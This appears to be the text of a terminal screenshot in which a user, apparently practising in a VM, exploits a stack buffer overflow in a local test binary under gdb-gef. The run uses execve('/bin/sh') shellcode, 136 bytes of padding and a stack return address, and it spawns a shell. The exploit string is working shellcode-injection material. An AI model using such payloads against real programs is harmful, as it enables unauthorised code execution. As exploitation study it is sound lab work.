 jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
jwj
[Inferior 2 (process 57962) exited normally]
$
[3]+  已停止               gdb-gef 1
jwj@jwj-VMware-Virtual-Platform:~/桌面$ gdb-gef 1
Reading symbols from 1...
GEF for linux ready, type `gef' to start, `gef config' to configure
53 commands loaded for GDB 9.1 using Python engine 3.8
[*] 1 commands could not be loaded, run `gef missing` to know why.
gef➤  r $(python -c 'print "\x48\x31\xc0\x50\x48\x89\xe2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x
68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05" +  "A" * 136+"\x7f\xff\xff\xff
\xde\xc0"[::-1]')
Starting program: /home/jwj/桌面/1 $(python -c 'print "\x48\x31\xc0\x50\x48\x89\xe2\x48\xbb\x2
f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05" +
"A" * 136+"\x7f\xff\xff\xff\xde\xc0"[::-1]')
0x7fffffffdec0
H1�PH��H�//bin/shSH��PWH��H��;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����
process 58192 is executing new program: /usr/bin/dash
$
$
$
$ whoami
[Attaching after process 58192 fork to child process 58249]
[New inferior 2 (process 58249)]
[Detaching after fork from parent process 58192]
[Inferior 1 (process 58192) detached]
process 58249 is executing new program: /usr/bin/whoami
jwj